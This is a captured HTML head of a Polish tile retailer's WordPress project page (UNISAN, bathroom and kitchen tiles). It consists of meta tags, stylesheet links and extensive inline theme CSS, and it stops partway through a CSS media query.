

--- FILE ---
content_type: text/html
request_url: https://unisan.pl/project/lazienki/
body_size: 16617
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unisan.pl/xmlrpc.php">
<title>Płytki Łazienkowe, Płytki do Kuchni, Tubądzin, Paradyż, Sopro | UNISAN</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<meta name="description" content="Oferujemy Państwu szeroką gamę płytek łazienkowych, podłogowych, płytek do kuchni oraz drewnopodobnych renomowanych producentów płytek ceramicznych TUBĄDZIN i PARADYŻ."/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="canonical" href="https://unisan.pl/project/lazienki/"/>
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9"/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="UNISAN &raquo; Kanał z wpisami" href="https://unisan.pl/feed/"/>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/ded6wnqz/27mo9.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--brand-color:#0a2463;--wp--preset--color--blue-dark:#174EE2;--wp--preset--color--dark-strong:#24262B;--wp--preset--color--dark-light:#32353C;--wp--preset--color--grey-strong:#6A707E;--wp--preset--color--grey-light:#949597;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:17px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:12px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--larger:20px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/2faknw8q/27mo9.css" media="all"/>
<style id='norebro-style-inline-css'>#masthead.site-header, #mega-menu-wrap ul li, #mega-menu-wrap > ul#primary-menu > li, #masthead .menu-other > li > a, #masthead.site-header .header-bottom .copyright{font-family:'Ubuntu', sans-serif;font-weight:600;color:#444444;}#masthead.site-header{}#masthead.site-header.header-fixed{background-color:#ffffff;}#masthead.site-header{border-bottom-style:solid;}#masthead.site-header.header-fixed{border:none;}.header-title .bg-image{background-size:auto;}.header-title::after{background-color:transparent;}.header-title h1.page-title{color:#373c40;}.norebro-bar{background-color:#ffffff;color:#0a2463;}.bar-hamburger{color:#0a2463;}.norebro-bar .content{font-family:'Ubuntu', sans-serif;color:#1e1b18;}.norebro-bar .separator{background-color:#d8083c;}body .site-content{background-size:auto;background-position:center center;background-repeat:repeat;}.widget a:hover, p a, #comments p a, .page-content p a, .post .entry-content p a, #comments.comments-area a.comment-reply-link,#comments.comments-area a.comment-edit-link, .comments-area a:hover, .post .entry-content ul a, .post .entry-content ol a{color:#d8083c;}footer.site-footer{background-color:#0a2463;background-size:cover;color:fffaff;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline i,.site-footer .widgets input,.site-footer input:not([type="submit"]):hover, .site-footer .widget_recent_comments .comment-author-link,.site-footer .widgets input:focus,.site-footer .widget_norebro_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:fffaff;}.site-footer .widget_norebro_widget_subscribe button.btn, .site-footer .widget_norebro_widget_subscribe button.btn:hover,.site-footer input:not([type="submit"]), .site-footer input:not([type="submit"]):focus,.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:fffaff;}.site-footer .widget_norebro_widget_subscribe button.btn:hover, .site-footer .widgets .socialbar a.social.outline:hover{background-color:fffaff;}footer.site-footer .site-info,footer.site-footer .site-info a,footer.site-footer .site-info a:hover{}footer.site-footer .site-info a,footer.site-footer .site-info a:hover{color:#d8083c;}body, .font-main, .font-main a, p{font-family:'Ubuntu', sans-serif;font-size:1em;font-weight:400;}input, select, textarea, .accordion-box .buttons h5.title, .woocommerce div.product accordion-box.outline h5{font-family:'Ubuntu', sans-serif;font-size:1em;font-weight:400;}h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a{font-family:'Ubuntu', sans-serif;font-size:40px;}.countdown-box .box-time .box-count, .chart-box-pie-content{font-family:'Ubuntu', sans-serif;font-size:40px;}button, .btn, a.btn, input[type="submit"], .socialbar.boxed-fullwidth a .social-text, .breadcrumbs, .font-titles, h1, h2, h3, h4, h5, h6, .countdown-box .box-time .box-count, .counter-box .counter-box-count, .vc_row .vc-bg-side-text, .slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot, .slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot, .socialbar.inline a, .socialbar.boxed a .social-text, .widget_calendar caption, .breadcrumbs, nav.pagination, #masthead .site-title, #masthead .site-title a, .header-search form input, #mega-menu-wrap > ul > li, #masthead .menu-other > li > a, #masthead .menu-other > li .submenu .sub-nav.languages li a, .fullscreen-navigation .languages, .portfolio-sorting li, .portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more, .portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{font-family:'Ubuntu', sans-serif;}.portfolio-item h4, .portfolio-item h4.title, .portfolio-item h4 a, .portfolio-item.grid-4 h4.title, .portfolio-item-2 h4, .portfolio-item-2 h4.title, .portfolio-item-2 h4 a, .woocommerce ul.products li.product a{font-family:'Ubuntu', sans-serif;font-size:inherit;line-height:inherit;}.blog-item h3.title{font-family:'Ubuntu', sans-serif;line-height:initial;}
.blog-item h3.title a{font-size:initial;}.portfolio-item-2 h4{font-family:'Ubuntu', sans-serif;}@media screen and (max-width:768px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
} @media screen and (max-width:1024px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
} @media screen and (max-width:1440px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
}p.subtitle, .subtitle-font, a.category{font-family:'Ubuntu', sans-serif;}span.category > a, div.category > a{font-family:'Ubuntu', sans-serif;}.portfolio-item .subtitle-font, .woocommerce ul.products li.product .subtitle-font.category, .woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Ubuntu', sans-serif;font-size:inherit;line-height:inherit;}input.classic::-webkit-input-placeholder, .contact-form.classic input::-webkit-input-placeholder, .contact-form.classic textarea::-webkit-input-placeholder, input.classic::-moz-placeholder{font-family:'Ubuntu', sans-serif;}.contact-form.classic input::-moz-placeholder, .contact-form.classic textarea::-moz-placeholder{font-family:'Ubuntu', sans-serif;}input.classic:-ms-input-placeholder, .contact-form.classic input:-ms-input-placeholder, .contact-form.classic textarea:-ms-input-placeholder{font-family:'Ubuntu', sans-serif;}.accordion-box .title:hover .control,.accordion-box .item.active .control,.accordion-box.title-brand-color .title,.accordion-box.active-brand-color .item.active .control,.accordion-box.active-brand-color .title:hover .control,.slider .owl-dot.brand,.socialbar.brand a:hover,.socialbar.brand.outline a,.socialbar.brand.flat a,.socialbar.brand.inline a:hover,.video-module .btn-play.outline.btn-brand,.video-module.boxed:hover .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover,.widget_nav_menu .current-menu-item a,.widget_pages .current-menu-item a,.widget-sidebar-menu-left .menu-item a:hover,.widget_rss ul a,.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_norebro_widget_login a,.widget div.star-rating:before,.widget div.star-rating span:before, .widget span.star-rating:before,.widget span.star-rating span:before,a:hover,p a,.btn-brand:hover,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,.btn-link.btn-brand,a.btn-link.btn-brand,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,nav.pagination li a.page-numbers.active,.fullscreen-navigation .copyright .content > a,.fullscreen-navigation.simple ul.menu li:hover > a,.fullscreen-navigation.centered .fullscreen-menu-wrap ul.menu > li a:hover,.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon,.bar .content a:hover,.bar .share .links a:hover,.portfolio-sorting li a:hover,.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover,.portfolio-item .category.outline,.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4,.portfolio-item.grid-2.hover-2 .overlay span,.portfolio-item.grid-5 .more span,.blog-grid .tags a:hover,.blog-grid:hover h3 a,.blog-grid.grid-4:hover .tags a,.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button),.page-links a,.entry-footer .share .title:hover,.toggle-post:hover .arrow,.toggle-post:hover .content h3,.post .comments-link a:hover,.comments-area .comment-body .comment-meta .reply a,.comments-area .comment-body .comment-meta a.comment-edit-link,.comments-area .reply a,.comments-area .reply-cancle a,.comments-area a.comment-edit-link,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color,.brand-color-after:after,.brand-color-before:before,.brand-color-hover:hover,.brand-color-hover-after:after,.brand-color-hover-before:before,.woocommerce .product div.summary .woo-review-link:hover,.woocommerce .product .product_meta a,ul.woo-products li.product:hover h3 a,.woocommerce form.login a,.woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce .woo-my-nav li.is-active a,.woocommerce .woo-my-content p a:hover, .has-brand-color-color, .is-style-outline .has-brand-color-color{color:#0a2463;}.video-module.btn-brand-color-hover:hover .btn-play .icon,.brand-color-i,.brand-color-after-i:after,.brand-color-before-i:before,.brand-color-hover-i:hover,.brand-color-hover-i-after:after,.brand-color-hover-i-before:before{color:#0a2463 !important;}.accordion-box.outline.title-brand-border-color .title,.contact-form.without-label-offset .focus.active,.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus,.socialbar.brand a,.video-module .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_calendar tbody tr td#today,.btn-brand,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,input:not([type="submit"]):focus,textarea:focus,select:focus,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,.portfolio-gallery .gallery-content .tag,.header-search form input:focus,.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before,.portfolio-item .category.outline,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,.entry-footer .share .title:hover,input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color,.brand-border-color-after:after,.brand-border-color-before:before,.brand-border-color-hover:hover,.brand-border-color-hover-after:after,.brand-border-color-hover-before:before, .has-brand-color-background-color, .is-style-outline .has-brand-color-color{border-color:#0a2463;}.brand-border-color-i,.brand-border-color-after-i:after,.brand-border-color-before-i:before,.brand-border-color-hover-i:hover,.brand-border-color-hover-i-after:after,.brand-border-color-hover-i-before:before{border-color:#0a2463 !important;}.divider,h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after,.accordion-box.title-brand-bg-color .title,.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after,.widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after,.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon,.icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon,.socialbar.brand a,.socialbar.brand.outline a:hover,.socialbar.brand.flat a:hover,.video-module .btn-play.btn-brand,.video-module.boxed:hover .btn-play.outline.btn-brand,.widget_calendar caption,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,a.hover-underline.underline-brand:before,.btn-brand,button[disabled].btn-brand:hover,input[type="submit"][disabled].btn-brand:hover,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.radio input:checked + .input:after,.radio:hover input:checked + .input:after,.portfolio-gallery .gallery-content .tag,nav.pagination li a.hover-underline:before,.portfolio-sorting li a:hover .name:before,.portfolio-item .category,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color,.brand-bg-color-after:after,.brand-bg-color-before:before,.brand-bg-color-hover:hover,.brand-bg-color-hover-after:after,.brand-bg-color-hover-before:before,.woocommerce .product .product_meta > span:after,.select2-dropdown .select2-results__option[aria-selected="true"],.woocommerce .woo-my-content mark, .has-brand-color-background-color{background-color:#0a2463;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#0a2463 !important;}.portfolio-page.content-invert .content{, padding-top:150px;,}@media screen and (min-width:1025px){.header-title{height:360pxpx;min-height:360pxpx;}}@media screen and (max-width:767px){#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav ul li, #masthead #sitenavigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open{font-family:'Ubuntu', sans-serif;color:#d8083c;}#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{background-color:#000000;}#masthead.site-header, #masthead .menu-other > li > a{color:#000000;}}</style>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/eql1leyb/27mo9.css" media="all"/>
<link rel="https://api.w.org/" href="https://unisan.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://unisan.pl/wp-json/wp/v2/norebro_portfolio/5656032"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unisan.pl/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unisan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funisan.pl%2Fproject%2Flazienki%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unisan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funisan.pl%2Fproject%2Flazienki%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://unisan.pl/wp-content/uploads/2019/06/cropped-unisan-sygnet-270x270.jpg"/>
<style id="wp-custom-css">::selection{background:#0a2463;color:#fffaff;
}::-moz-selection{background:#0a2463;color:#fffaff;
}
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;padding-right:20%;margin-top:25px;white-space:nowrap;font-size:34px !important;font-weight:500;line-height:1.2 !important;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead .site-title img, #masthead .site-title a img{max-height:86px;vertical-align:middle;margin-top:-4px;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out;width:180px;}
.portfolio-item.grid-4 .description{background:rgba(51, 51, 51, 0.6);padding:40px 30px;}
.portfolio-item.grid-4 .description.overlay:hover{background:rgba(216, 8, 60, 0);}
@media only screen and (max-width: 900px) {
